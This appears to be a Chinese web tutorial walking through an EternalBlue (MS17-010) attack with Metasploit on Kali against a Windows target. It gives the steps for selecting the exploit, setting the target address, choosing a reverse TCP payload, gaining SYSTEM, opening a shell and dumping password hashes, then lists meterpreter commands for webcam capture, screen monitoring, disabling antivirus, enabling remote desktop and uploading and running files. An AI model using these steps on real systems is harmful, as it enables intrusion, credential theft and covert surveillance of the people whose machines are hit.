kali通过msf利用永恒之蓝攻击服务器 |

您所在的位置:网站首页 › 蓝卡服务器 › kali通过msf利用永恒之蓝攻击服务器 |

kali通过msf利用永恒之蓝攻击服务器

|

1、通过命令“msfconsole”启动msf,或者通过菜单启动msf

msf模块说明: exploits:攻击模块,利用发现的安全漏洞或配置弱点对远程目标系统进行攻击,从而获得对远程目标系统访问权限 的代码组件。 auxiliary:辅助模块,为渗透测试信息搜集提供了大量的辅助模块支持,如负责扫描、收集、嗅探、指纹识别、口令猜测等。 payloads:攻击载荷模块,攻击成功后促使靶机运行的一段植入代码。 post:后渗透攻击模块,收集更多信息或进一步访问被利用的目标系统。 encoders:编码模块,将攻击载荷进行编码,来绕过防护软件拦截。

2、通过"show exploits"命令,可以查看当前2099个攻击模块,如下部份截图。

3、模块太多,通过关键字搜索“永恒之蓝”漏洞编号“ms17”进行搜索可以看到前序号为6的攻击模块就是要用的,所以输入命令“use 6”,代表当前使用这个模块进行攻击。

4、通过输入option命令显示当前攻击利用模块所需填入的参数,required是必填的,如下图除了RHOSTS需要填入攻击主机IP外,其它都有默认值,所以这里只需要设置rhost即可。

设置好后的参数如下:

5、验证靶机445端口是否开启,否则就不能利用,从下图可以看到445端口是open状态,即可以利用。



6、通过运行“run”命令,扫描靶机,可以看到第一行己经识别出来了有可能能利用ms17漏洞,而且还识别出来了靶机系统的信息。

7、上面己经进行了扫描也确定了可以利用ms17漏洞进行攻击,哪么接下来就得利用msf提供的攻击载荷模块,如下进行search ms17后从序号7~10都是相关的攻击载荷模块,这里永恒之蓝要用到的则是序号为8的模块。



8、通过show payloads显示所有载荷模块,这里需要用到的是tcp反向连接的方式。所以 use 15,表示要使用序号为15的载荷模块。

9、设置payload攻击的目标地址



10、通过 "run" 进行攻击,从如下图可以看出己经攻击成功了。

通过getuid说明己经拿到了system权限



通过shell命令,可以直接连接靶机的dos命令窗口

11、攻击成功后可以把当前进程放入后台,这样就可以再重新攻击别的机器。



通过hashdump获取当前系统的密码

12、获得了meterpreter后我们还能做些其它操作 webcam_list:查看摄像头 webcam_snap:通过摄像头拍照 webcam_stream:通过摄像头开启视频 screenshost:获取屏幕截图 screenshare:实时监控桌面 shutdown:关闭目标机器 run killav:关闭杀毒软件 run getgui-e 启用远程桌面 download C:\\1.txt 1.txt下载文件 upload /var/www/shell.exe D:\\shell.exe上传文件 execute -f shell.exe 执行文件

13、进程迁移,在进程少稳定的情况下,可以把当前会话进程迁移到其它进程上去。

|

【本文地址】